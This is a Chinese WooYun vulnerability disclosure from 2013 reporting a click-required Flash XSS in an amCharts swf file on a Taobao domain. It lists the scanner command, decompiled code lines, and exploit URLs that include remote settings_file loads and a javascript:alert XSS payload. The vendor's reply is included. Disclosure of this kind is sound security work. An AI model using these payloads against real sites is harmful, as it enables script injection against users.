漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2013-044421
漏洞标题:淘宝一处falsh xss(需点击)
相关厂商:淘宝网
漏洞作者: rekken
提交时间:2013-11-29 15:14
修复时间:2014-01-13 15:15
公开时间:2014-01-13 15:15
漏洞类型:xss跨站脚本攻击
危害等级:低
自评Rank:1
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2013-11-29: 细节已通知厂商并且等待厂商处理中
2013-12-02: 厂商已经确认,细节仅向厂商公开
2013-12-12: 细节向核心白帽子及相关领域专家公开
2013-12-22: 细节向普通白帽子公开
2014-01-01: 细节向实习白帽子公开
2014-01-13: 细节向公众公开
简要描述:
详细说明:
perl FlashScanner.pl -g "site:taobao.com filetype:swf " -p 1
【漏洞】【http://lz.taobao.com/s/febase/swf/column.swf】:
6700: v2.loadXML(new_data_file, this, 'parseXML', 'error');
6692: new_data_file = data_file + v3 + (new Date()).getTime();
6694: new_data_file = data_file;
6411: parseXML(new XML(chart_data));
6710: parseXML(new XML(chart_data));
6620: externalCall('returnData', [escape(__return_chart_data)]);
6827: loadSettingsXML(settings_file_array[0]);
6844: v2.loadXML(new_settings_file, this, 'collectSettings', 'error');
6824: settings_file_array = settings_file.split(',');
【Exploit】:
ampie.swf?settings_file=http://appsec.ws/ExploitDB/Configs/amCharts/2d-pie-chart.xml&data_file=http://appsec.ws/ExploitDB/Configs/amCharts/2d-pie-chart.txt&.swf

amline.swf | amxy.swf | amcolumn.swf | amradar.swf?chart_settings=<settings></settings>&chart_data=<chart><message><![CDATA[<a href="javascript:alert('xss')">XSS ~ Click Me!</a>]]></message></chart>&.swf
amstock.swf?settings_file=http://appsec.ws/ExploitDB/Configs/amCharts/amstock_settings.xml&.swf
poc
漏洞证明:
修复方案:
...
版权声明:转载请注明来源 rekken@乌云
漏洞回应
厂商回应:
危害等级:低
漏洞Rank:1
确认时间:2013-12-02 14:23
厂商回复:
感谢你对我们的支持与关注,该问题之前已有白帽子提交到asrc平台~~谢谢
最新状态:
暂无